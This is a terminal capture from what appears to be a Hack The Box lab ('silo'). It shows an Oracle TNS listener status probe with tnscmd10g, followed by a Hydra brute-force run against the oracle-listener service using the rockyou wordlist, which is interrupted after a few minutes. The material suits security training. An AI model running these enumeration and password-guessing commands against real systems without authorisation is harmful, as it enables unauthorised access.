 ┌──(kali㉿Kali)-[~/lab/htb/silo]
└─$ tnscmd10g status-p 1521 -h $tip
sending (CONNECT_DATA=(COMMAND=status-p)) to 10.129.34.169:1521
writing 91 bytes
reading
.a......"..U(DESCRIPTION=(ERR=12508)(VSNNUM=186647040)(ERROR_STACK=(ERROR=(CODE=12508)(EMFI=4))))
┌──(kali㉿Kali)-[~/lab/htb/silo]
└─$ hydra -P rockyou.txt -t 32 -s 1521 $tip oracle-listener
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore
ws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-02 12:14:50
[ERROR] File for passwords not found: rockyou.txt
┌──(kali㉿Kali)-[~/lab/htb/silo]
└─$ hydra -P /usr/share/wordlists/rockyou.txt -t 32 -s 1521 $tip oracle-listener
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore
ws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-02 12:15:19
[DATA] max 32 tasks per 1 server, overall 32 tasks, 14344399 login tries (l:1/p:14344399), ~448263 tries per task
[DATA] attacking oracle-listener://10.129.34.169:1521/
[STATUS] 571.00 tries/min, 571 tries in 00:01h, 14343828 to do in 418:41h, 32 active
[STATUS] 557.67 tries/min, 1673 tries in 00:03h, 14342726 to do in 428:40h, 32 active
[STATUS] 552.86 tries/min, 3870 tries in 00:07h, 14340529 to do in 432:19h, 32 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.